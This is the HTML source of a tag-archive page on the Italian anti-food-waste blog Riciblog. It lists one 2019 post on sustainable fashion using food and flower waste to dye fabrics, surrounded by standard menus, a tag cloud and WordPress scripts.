                                                                                                                                                                        href="/riciblog/le-blogger">LE BLOGGER</a></li>

                                            <li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410 menu-item-mega-menu"><a class=""
                                                                                                                                                                        href="/riciblog/ricicliamo-insieme">RICICLIAMO INSIEME</a></li>

                                            <li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816 menu-item-mega-menu"><a class=""
                                                                                                                                                                        href="https://www.riciblog.it/news-antispreco/">News antispreco</a></li>

                                            <li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817 menu-item-mega-menu"><a class=""
                                                                                                                                                                        href="https://www.riciblog.it/ricette-da-non-buttare/">Ricette da non buttare</a></li>

                                            <li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-818 menu-item-mega-menu"><a class=""
                                                                                                                                                                        href="https://www.riciblog.it/riciclo-fuori-cucina/">Riciclo fuori cucina</a></li>

                                            <li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819 menu-item-mega-menu"><a class=""
                                                                                                                                                                        href="https://www.riciblog.it/business-sostenibile/">Business sostenibile</a></li>

                                            <li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-820 menu-item-mega-menu"><a class=""
                                                                                                                                                                        href="https://www.riciblog.it/legge-del-riciclo/">Legge del riciclo</a></li>

                                            <li id="menu-item-826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-826 menu-item-mega-menu"><a class=""
                                                                                                                                                                        href="https://www.fondation-louisbonduelle.org/it/"><img src="https://riciblog.it/wp-content/uploads/2017/11/logo_fondazione_header_new.png"></a></li>

                                    </ul>


            </div>
        </div>
    </nav>
    <div class="riciblog-header-widgets riciblog-left-alignment riciblog-dark-scheme">
        <div class="riciblog-header-widgets-content">
            <div class="riciblog-container">
                <div class="riciblog-row">

                    <div class="riciblog-header-widgets-column riciblog-p-border-border riciblog-col-3">
                    </div>
                    <div class="riciblog-header-widgets-column riciblog-p-border-border riciblog-col-3">
                    </div>
                    <div class="riciblog-header-widgets-column riciblog-p-border-border riciblog-col-3">
                    </div>
                    <div class="riciblog-header-widgets-column riciblog-p-border-border riciblog-col-3">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <nav class="riciblog-navbar--mobile riciblog-navbar--mobile--full riciblog-navbar--minimal riciblog-navbar--minimal--full riciblog-light-scheme riciblog-navbar--transparent transparent"
     data-height="60">
    <div class="riciblog-container">
        <div class="riciblog-navbar-content-wrapper">
            <div class="riciblog-navbar-header">
                <a class="riciblog-navbar-brand" href="/">
                    <img class="riciblog-navbar-logo riciblog-navbar-logo--image"
                         src="/wp-content/uploads/2017/11/riciblog.png" alt="logo">
                </a>
            </div>


            <a class="riciblog-collapsed-button" href="#" data-target=".riciblog-collapsed-menu"> <span
                        class="riciblog-lines"></span> </a>
            <div class="riciblog-collapsed-menu riciblog-collapsed-menu--full riciblog-p-bg-bg">
                <div class="riciblog-collapsed-menu-inner">
                    <ul id="menu-riciblog-menu-1" class="riciblog-navbar-nav riciblog-menu">
                                                    <li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815 menu-item-mega-menu"><a class=""
                                                                                                                                                                            href="https://www.riciblog.it/">HOME</a></li>
                                                    <li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406 menu-item-mega-menu"><a class=""
                                                                                                                                                                            href="/riciblog/le-blogger">LE BLOGGER</a></li>
                                                    <li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410 menu-item-mega-menu"><a class=""
                                                                                                                                                                            href="/riciblog/ricicliamo-insieme">RICICLIAMO INSIEME</a></li>
                                                    <li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816 menu-item-mega-menu"><a class=""
                                                                                                                                                                            href="https://www.riciblog.it/news-antispreco/">News antispreco</a></li>
                                                    <li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817 menu-item-mega-menu"><a class=""
                                                                                                                                                                            href="https://www.riciblog.it/ricette-da-non-buttare/">Ricette da non buttare</a></li>
                                                    <li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-818 menu-item-mega-menu"><a class=""
                                                                                                                                                                            href="https://www.riciblog.it/riciclo-fuori-cucina/">Riciclo fuori cucina</a></li>
                                                    <li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819 menu-item-mega-menu"><a class=""
                                                                                                                                                                            href="https://www.riciblog.it/business-sostenibile/">Business sostenibile</a></li>
                                                    <li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-820 menu-item-mega-menu"><a class=""
                                                                                                                                                                            href="https://www.riciblog.it/legge-del-riciclo/">Legge del riciclo</a></li>
                                                    <li id="menu-item-826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-826 menu-item-mega-menu"><a class=""
                                                                                                                                                                            href="https://www.fondation-louisbonduelle.org/it/"><img src="https://riciblog.it/wp-content/uploads/2017/11/logo_fondazione_header_new.png"></a></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</nav>
</header>        <script src="https://www.riciblog.it/wp-content/themes/riciblog_theme/js/mansory/modernizr.custom.js"></script>

    <main class="riciblog-content riciblog-content--with-header" id="main">
        <article id="post-4397" class="riciblog-content-wrapper post-4397 page type-page status-publish hentry">
            <header class="riciblog-content-header js-dynamic-navbar riciblog-page-hero riciblog-page-hero--stacked riciblog-page-hero--fit-height riciblog-force-center-mobile" data-role="header" data-screen_percent="60">
                <div class="riciblog-background" data-type="image" data-parallaxspeed="2" data-contentfade="" data-mobileparallax="">
                    <div class="riciblog-background-wrapper">
                        <div class="riciblog-background-inner gs_reveal"
                             style="background-image:url(); background-size:cover; background-position:center center; background-repeat:no-repeat;"></div>
                    </div>
                    <div class="riciblog-background-overlay riciblog-p-bg-bg"
                         style="background-color:#222222; opacity:0.4;"></div>
                </div>
                <div class="riciblog-page-hero-inner riciblog-container--fullwidth">
                    <div class="riciblog-page-hero-wrapper riciblog-center-align">
                        <div class="riciblog-page-hero-content  riciblog-middle-vertical"
                             style="padding-right:20px; padding-left:20px;">
                            <div class="riciblog-page-hero-content-wrapper riciblog-center-align" style="max-width:1000px;">
                                <div class="riciblog-page-hero-body">
                                    <div class="btx-page-hero-body-title">
                                        <h1 class="btx-page-hero-title btx-s-text-color btx-custom_a-font" style="text-transform:uppercase; letter-spacing:0.1em;"><span class="font-style font-style-big" style="font-size: 95px;"><font color="#ffffff" style="font-weight: bold;">Archivi di #eco-moda</font></span></h1>
                                    </div>
                                    <div class="riciblog-page-hero-subtitle riciblog-page-hero-subtitle--bottom riciblog-secondary-font">
                                        <span class="font-style" style="font-size: 16px;"><span style="color: rgb(255, 255, 255);"></span><br></span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            <div class="riciblog-main riciblog-main--single">
                <div class="riciblog-main-wrapper">
                    <div class=" js-dynamic-navbar riciblog-p-border-border" data-index="0">
                        <!--custom menu riciblog-->
                        <div id="riciblog-home-menu" style="text-align:center;">
                            <ul id="menu-ricblog-sottomenu" class="riciblog-menu">
                                                                    <li id="menu-item-591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591 menu-item-mega-menu"><a class="" href="/riciblog/news-antispreco">News Antispreco</a></li>
                                                                    <li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597 menu-item-mega-menu"><a class="" href="/riciblog/ricette-da-non-buttare">Ricette da non buttare</a></li>
                                                                    <li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598 menu-item-mega-menu"><a class="" href="/riciblog/riciclo-fuori-cucina">Riciclo fuori cucina</a></li>
                                                                    <li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599 menu-item-mega-menu"><a class="" href="/riciblog/business-sostenibile">Business sostenibile</a></li>
                                                                    <li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600 menu-item-mega-menu"><a class="" href="/riciblog/legge-del-riciclo">Legge del riciclo</a></li>
                                                            </ul>
                            <div style="text-align:center !important;display: inline-block !important; margin: 0 auto 0 auto;">
                                <br> <br>

                            </div>
                        </div>

                        <div class="riciblog-background riciblog-background--fixed " data-type="image" data-parallaxspeed="0"
                             data-contentfade="" data-mobileparallax="">
                            <div class="riciblog-background-overlay riciblog-p-bg-bg"
                                 style="background-color:#ffffff; opacity:0.5;"></div>
                        </div>



                        <div class="riciblog-section-wrapper" style="padding-top:10px; padding-right:10px; padding-left:10px; padding-bottom:0px;">
                            <div class="riciblog-container--fullwidth">

                                <div class="riciblog-row riciblog-row--main">
                                    <div class="riciblog-col-12">
                                        <div class="riciblog-item js-item-blog riciblog-blog riciblog-blog--masonry riciblog-left-align riciblog-with-spacing">
                                            <ul class="grid effect-8" id="grid">
                                                                                                    <li class="riciblog-entry riciblog-col-1-5 riciblog-entry--columnist post-4397 post type-post status-publish format-standard has-post-thumbnail hentry category-riciclo-fuori-cucina category-uncategorized ">
                                                        <div class="riciblog-entry-inner anmt-item anmt-fadeinu stagger riciblog-with-border riciblog-with-shadow animated riciblog-opacity1" style="background-color:rgba(255,255,255,1);">
                                                            <div class="riciblog-entry-body" style="padding:50px;">
                                                                <div class="riciblog-entry-body-inner">
                                                                    <div class="riciblog-entry-body-wrapper">
                                                                        <div class="riciblog-entry-body-content">
                                                                            <div class="riciblog-entry-date riciblog-p-text-color">
                                                                                14 Novembre 2019
                                                                            </div>
                                                                            <h4 class="riciblog-entry-title riciblog-s-text-color riciblog-custom_a-font" style="font-size:21px; letter-spacing:-0.01em;">
                                                                                <a href="https://www.riciblog.it/la-moda-4-0-e-eco-usa-gli-scarti-di-fiori-frutta-e-verdura-per-tingere-i-tessuti/">Moda eco-sostenibile: scarti di fiori, frutta e verdura per i tessuti</a>
                                                                            </h4>
                                                                            <div class="riciblog-entry-excerpt">
[btx_image image_id=&#8221;4402&#8243; link=&#8221;/&#8221; position=&#8221;overlapleft&#8221;][/btx_image]Eleonora Riccio è la stilista che Donne in Campo ha coinvolto nella promozione del[...]</div>

                                                                            <div class="riciblog-entry-meta riciblog-s-text-color riciblog-primary-font">

                                                                                <div class="riciblog-entry-meta-avatar riciblog-image--circle">
                                                                                    <img alt="" src="https://secure.gravatar.com/avatar/e651199a2a1e5731db7c4826175b26c38e60b9feb4e52e0e585ca071c4826019?s=96&d=mm&r=g" class="avatar avatar-40 photo" height="40" width="40" loading="lazy" decoding="async"></div>

                                                                                <div class="riciblog-entry-meta-body">
                                                                                    <div class="riciblog-entry-author"><a href="" title="Articoli scritti da Madela Canepa" rel="author">Madela Canepa</a></div>
                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                            </ul>
                                        </div>
                                    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </article>
    </main>


    
<footer class="riciblog-footer riciblog-dark-scheme type-footer-bottombar">

    <div class="riciblog-footer-widgets riciblog-left-align">
        <div class="riciblog-container">
            <div class="riciblog-footer-widgets-content">
                <div class="riciblog-row">

                    <div class="riciblog-footer-column riciblog-p-border-border riciblog-col-3">
                        <div class="riciblog-widgets">
                            <ul class="riciblog-widgets-list">
                                <li id="nav_menu-2" class="widget widget_nav_menu">
                                    <ul id="menu-riciblog-menu-footer" class="riciblog-menu">
                                                                                    <li id="menu-item-833"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833 menu-item-mega-menu">
                                                <a class=""
                                                   href="https://www.riciblog.it/le-blogger/">LE BLOGGER</a></li>
                                                                                    <li id="menu-item-837"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837 menu-item-mega-menu">
                                                <a class=""
                                                   href="https://www.riciblog.it/ricicliamo-insieme/">RICICLIAMO INSIEME</a></li>
                                                                                    <li id="menu-item-983"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983 menu-item-mega-menu">
                                                <a class=""
                                                   href="https://www.fondation-louisbonduelle.org/it/"><img src="https://riciblog.it/wp-content/uploads/2017/11/logo_fondazione_header_new.png"></a></li>
                                                                            </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="riciblog-footer-column riciblog-p-border-border riciblog-col-3">
                        <div class="riciblog-widgets">
                            <ul class="riciblog-widgets-list">
                                <li id="nav_menu-3" class="widget widget_nav_menu">
                                    <ul id="menu-ricblog-sottomenu-1" class="riciblog-menu">
                                                                                    <li id="menu-item-591"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591 menu-item-mega-menu">
                                                <a class=""
                                                   href="/riciblog/news-antispreco">News Antispreco</a></li>
                                                                                    <li id="menu-item-597"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597 menu-item-mega-menu">
                                                <a class=""
                                                   href="/riciblog/ricette-da-non-buttare">Ricette da non buttare</a></li>
                                                                                    <li id="menu-item-598"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598 menu-item-mega-menu">
                                                <a class=""
                                                   href="/riciblog/riciclo-fuori-cucina">Riciclo fuori cucina</a></li>
                                                                                    <li id="menu-item-599"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599 menu-item-mega-menu">
                                                <a class=""
                                                   href="/riciblog/business-sostenibile">Business sostenibile</a></li>
                                                                                    <li id="menu-item-600"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600 menu-item-mega-menu">
                                                <a class=""
                                                   href="/riciblog/legge-del-riciclo">Legge del riciclo</a></li>
                                                                            </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="riciblog-footer-column riciblog-p-border-border riciblog-col-3">
                        <div class="riciblog-widgets">
                            <ul class="riciblog-widgets-list">
                                <li id="bateaux_widget_post-3" class="widget riciblog-widget riciblog-widget-blog">
                                    <div class="riciblog-heading riciblog-heading--default riciblog-heading--plain riciblog-s-text-border">
                                        <h3 class="riciblog-heading-text ">POST RECENTI</h3></div>
                                    <div class="riciblog-widget-item no-media-img">
                                                                                    <a href="https://www.riciblog.it/strategie-e-regole-post-cenone-per-non-buttare-gli-avanzi-dolci-e-salati/"
                                               class="riciblog-media riciblog-p-border-border riciblog-media-flag riciblog-left-align">
                                                <div class="riciblog-widget-body riciblog-media-body">
                                                    <div class="riciblog-widget-title">Strategie e regole post cenone per non buttare gli avanzi dolci e salati 
                                                    </div>
                                                    <div class="riciblog-widget-category">
                                                        <p>News Antispreco </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a href="https://www.riciblog.it/a-natale-di-questanno-gli-sprechi-alimentari-caleranno-del-146/"
                                               class="riciblog-media riciblog-p-border-border riciblog-media-flag riciblog-left-align">
                                                <div class="riciblog-widget-body riciblog-media-body">
                                                    <div class="riciblog-widget-title">A Natale di quest’anno gli sprechi alimentari caleranno del 14,6%
                                                    </div>
                                                    <div class="riciblog-widget-category">
                                                        <p>News Antispreco </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a href="https://www.riciblog.it/3-idee-di-ricette-con-cachi-maturi/"
                                               class="riciblog-media riciblog-p-border-border riciblog-media-flag riciblog-left-align">
                                                <div class="riciblog-widget-body riciblog-media-body">
                                                    <div class="riciblog-widget-title">3 idee di ricette con cachi maturi
                                                    </div>
                                                    <div class="riciblog-widget-category">
                                                        <p>Gli scarti della nonna, Ricette da non buttare </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a href="https://www.riciblog.it/come-trasmettere-ai-piu-piccoli-giocando-i-comportamenti-piu-sostenibili/"
                                               class="riciblog-media riciblog-p-border-border riciblog-media-flag riciblog-left-align">
                                                <div class="riciblog-widget-body riciblog-media-body">
                                                    <div class="riciblog-widget-title">Come trasmettere ai più piccoli, giocando, i comportamenti più sostenibili
                                                    </div>
                                                    <div class="riciblog-widget-category">
                                                        <p>News Antispreco </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="riciblog-footer-column riciblog-p-border-border riciblog-col-3">
                        <div class="riciblog-widgets">
                            <ul class="riciblog-widgets-list">
                                <li id="tag_cloud-2" class="widget widget_tag_cloud">
                                    <div class="riciblog-heading riciblog-heading--default riciblog-heading--plain riciblog-s-text-border">
                                        <h3 class="riciblog-heading-text ">Tag</h3></div>
                                    <div class="tagcloud">

                                                                                    <a href="/tag/anti-spreco"
                                               class="tag-cloud-link tag-link-313 tag-link-position-0"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="anti spreco">anti spreco</a>
                                                                                    <a href="/tag/app"
                                               class="tag-cloud-link tag-link-128 tag-link-position-1"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="app">app</a>
                                                                                    <a href="/tag/avanzato"
                                               class="tag-cloud-link tag-link-582 tag-link-position-2"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="avanzato">avanzato</a>
                                                                                    <a href="/tag/avanzi"
                                               class="tag-cloud-link tag-link-107 tag-link-position-3"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="avanzi">avanzi</a>
                                                                                    <a href="/tag/banco-alimentare"
                                               class="tag-cloud-link tag-link-173 tag-link-position-4"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="Banco Alimentare">Banco Alimentare</a>
                                                                                    <a href="/tag/bucce"
                                               class="tag-cloud-link tag-link-461 tag-link-position-5"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="bucce">bucce</a>
                                                                                    <a href="/tag/buccia"
                                               class="tag-cloud-link tag-link-110 tag-link-position-6"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="buccia">buccia</a>
                                                                                    <a href="/tag/chef"
                                               class="tag-cloud-link tag-link-82 tag-link-position-7"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="chef">chef</a>
                                                                                    <a href="/tag/cibo"
                                               class="tag-cloud-link tag-link-145 tag-link-position-8"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="Cibo">Cibo</a>
                                                                                    <a href="/tag/cioccolato"
                                               class="tag-cloud-link tag-link-442 tag-link-position-9"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="cioccolato">cioccolato</a>
                                                                                    <a href="/tag/consigli"
                                               class="tag-cloud-link tag-link-275 tag-link-position-10"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="consigli">consigli</a>
                                                                                    <a href="/tag/cucina"
                                               class="tag-cloud-link tag-link-111 tag-link-position-11"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="cucina">cucina</a>
                                                                                    <a href="/tag/cucina-anti-spreco-2"
                                               class="tag-cloud-link tag-link-720 tag-link-position-12"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="cucina anti spreco">cucina anti spreco</a>
                                                                                    <a href="/tag/cucina-anti-spreco"
                                               class="tag-cloud-link tag-link-304 tag-link-position-13"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="cucina anti-spreco">cucina anti-spreco</a>
                                                                                    <a href="/tag/cucina-antispreco"
                                               class="tag-cloud-link tag-link-160 tag-link-position-14"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="cucina antispreco">cucina antispreco</a>
                                                                                    <a href="/tag/cucina-circolare"
                                               class="tag-cloud-link tag-link-458 tag-link-position-15"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="cucina circolare">cucina circolare</a>
                                                                                    <a href="/tag/cucina-salutista"
                                               class="tag-cloud-link tag-link-159 tag-link-position-16"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="cucina salutista">cucina salutista</a>
                                                                                    <a href="/tag/cucina-sostenibile"
                                               class="tag-cloud-link tag-link-283 tag-link-position-17"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="cucina sostenibile">cucina sostenibile</a>
                                                                                    <a href="/tag/doggy-bag"
                                               class="tag-cloud-link tag-link-71 tag-link-position-18"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="doggy bag">doggy bag</a>
                                                                                    <a href="/tag/dolci"
                                               class="tag-cloud-link tag-link-115 tag-link-position-19"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="dolci">dolci</a>
                                                                                    <a href="/tag/eccedenze-alimentari"
                                               class="tag-cloud-link tag-link-204 tag-link-position-20"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="eccedenze alimentari">eccedenze alimentari</a>
                                                                                    <a href="/tag/economia-circolare"
                                               class="tag-cloud-link tag-link-105 tag-link-position-21"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="economia circolare">economia circolare</a>
                                                                                    <a href="/tag/economia-sostenibile"
                                               class="tag-cloud-link tag-link-244 tag-link-position-22"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="economia sostenibile">economia sostenibile</a>
                                                                                    <a href="/tag/fao"
                                               class="tag-cloud-link tag-link-139 tag-link-position-23"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="Fao">Fao</a>
                                                                                    <a href="/tag/foglie"
                                               class="tag-cloud-link tag-link-163 tag-link-position-24"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="foglie">foglie</a>
                                                                                    <a href="/tag/frutta"
                                               class="tag-cloud-link tag-link-78 tag-link-position-25"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="frutta">frutta</a>
                                                                                    <a href="/tag/gambi"
                                               class="tag-cloud-link tag-link-568 tag-link-position-26"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="gambi">gambi</a>
                                                                                    <a href="/tag/hub-di-quartiere"
                                               class="tag-cloud-link tag-link-621 tag-link-position-27"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="Hub di Quartiere">Hub di Quartiere</a>
                                                                                    <a href="/tag/impiego"
                                               class="tag-cloud-link tag-link-353 tag-link-position-28"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="impiego">impiego</a>
                                                                                    <a href="/tag/ingredienti"
                                               class="tag-cloud-link tag-link-84 tag-link-position-29"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="ingredienti">ingredienti</a>
                                                                                    <a href="/tag/insalata"
                                               class="tag-cloud-link tag-link-305 tag-link-position-30"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="insalata">insalata</a>
                                                                                    <a href="/tag/libro"
                                               class="tag-cloud-link tag-link-366 tag-link-position-31"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="libro">libro</a>
                                                                                    <a href="/tag/lotta-allo-spreco-alimentare"
                                               class="tag-cloud-link tag-link-472 tag-link-position-32"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="lotta allo spreco alimentare">lotta allo spreco alimentare</a>
                                                                                    <a href="/tag/natale"
                                               class="tag-cloud-link tag-link-766 tag-link-position-33"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="Natale">Natale</a>
                                                                                    <a href="/tag/pane"
                                               class="tag-cloud-link tag-link-218 tag-link-position-34"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="pane">pane</a>
                                                                                    <a href="/tag/pasta"
                                               class="tag-cloud-link tag-link-155 tag-link-position-35"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="pasta">pasta</a>
                                                                                    <a href="/tag/pelle"
                                               class="tag-cloud-link tag-link-58 tag-link-position-36"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="pelle">pelle</a>
                                                                                    <a href="/tag/pesto"
                                               class="tag-cloud-link tag-link-435 tag-link-position-37"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="pesto">pesto</a>
                                                                                    <a href="/tag/polpette"
                                               class="tag-cloud-link tag-link-416 tag-link-position-38"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="polpette">polpette</a>
                                                                                    <a href="/tag/preparazione"
                                               class="tag-cloud-link tag-link-168 tag-link-position-39"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="preparazione">preparazione</a>
                                                                                    <a href="/tag/raffermo"
                                               class="tag-cloud-link tag-link-327 tag-link-position-40"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="raffermo">raffermo</a>
                                                                                    <a href="/tag/recupero"
                                               class="tag-cloud-link tag-link-364 tag-link-position-41"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="recupero">recupero</a>
                                                                                    <a href="/tag/recupero-eccedenze-alimentari"
                                               class="tag-cloud-link tag-link-688 tag-link-position-42"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="recupero eccedenze alimentari">recupero eccedenze alimentari</a>
                                                                                    <a href="/tag/ricetta"
                                               class="tag-cloud-link tag-link-66 tag-link-position-43"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="ricetta">ricetta</a>
                                                                                    <a href="/tag/ricette"
                                               class="tag-cloud-link tag-link-238 tag-link-position-44"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="ricette">ricette</a>
                                                                                    <a href="/tag/riciclare"
                                               class="tag-cloud-link tag-link-256 tag-link-position-45"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="riciclare">riciclare</a>
                                                                                    <a href="/tag/riciclo"
                                               class="tag-cloud-link tag-link-63 tag-link-position-46"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="riciclo">riciclo</a>
                                                                                    <a href="/tag/scarti"
                                               class="tag-cloud-link tag-link-170 tag-link-position-47"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="scarti">scarti</a>
                                                                                    <a href="/tag/semi"
                                               class="tag-cloud-link tag-link-918 tag-link-position-48"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="semi">semi</a>
                                                                                    <a href="/tag/spreco"
                                               class="tag-cloud-link tag-link-229 tag-link-position-49"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="spreco">spreco</a>
                                                                                    <a href="/tag/spreco-alimentare"
                                               class="tag-cloud-link tag-link-72 tag-link-position-50"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="spreco alimentare">spreco alimentare</a>
                                                                                    <a href="/tag/torta"
                                               class="tag-cloud-link tag-link-88 tag-link-position-51"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="torta">torta</a>
                                                                                    <a href="/tag/unione-europea"
                                               class="tag-cloud-link tag-link-617 tag-link-position-52"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="Unione Europea">Unione Europea</a>
                                                                                    <a href="/tag/verdure"
                                               class="tag-cloud-link tag-link-161 tag-link-position-53"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="verdure">verdure</a>
                                                                                    <a href="/tag/zucca"
                                               class="tag-cloud-link tag-link-298 tag-link-position-54"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="zucca">zucca</a>
                                                                                    <a href="/tag/zuppa"
                                               class="tag-cloud-link tag-link-198 tag-link-position-55"
                                               style="font-size: 15.636363636364pt;"
                                               aria-label="zuppa">zuppa</a>
                                                                            </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="riciblog-bottombar riciblog-p-border-border">
        <div class="riciblog-container">
            <div class="riciblog-bottombar-content riciblog-p-border-border">

                <div class="riciblog-widgets center">

                    <div class="widget riciblog-widget-text">© 2013 Bonduelle Italia Srl, Via Trento, 1, 24060 San Paolo
                        d&#039;Argon (BG), C.S. 2.757.973,00€ i.v. P.IVA 05799340962
                    </div>


                </div>

            </div>
        </div>
    </div>

</footer>    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/riciblog_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.riciblog.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.riciblog.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.riciblog.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.riciblog.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.riciblog.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.riciblog.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.riciblog.it/wp-content/themes/riciblog_theme/js/navigation.js?ver=1.0.0" id="riciblog_theme-navigation-js"></script>
